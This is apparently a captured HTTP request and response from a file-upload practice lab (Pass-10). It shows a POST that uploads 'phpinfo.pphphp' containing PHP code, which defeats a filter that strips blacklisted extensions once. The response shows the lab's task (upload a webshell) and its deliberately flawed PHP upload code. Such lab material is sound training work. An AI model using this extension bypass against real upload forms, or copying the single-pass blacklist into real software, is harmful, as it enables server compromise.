 Request
Raw
Params
Headers
Hex
POST /WWW/Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.5.1
Content-Length: 331
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydkleLTtkkSwZP0nA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-06/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarydkleLTtkkSwZP0nA
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarydkleLTtkkSwZP0nA
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarydkleLTtkkSwZP0nA--
Response
Raw
Headers
Hex
HTML
Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/info.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错！';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';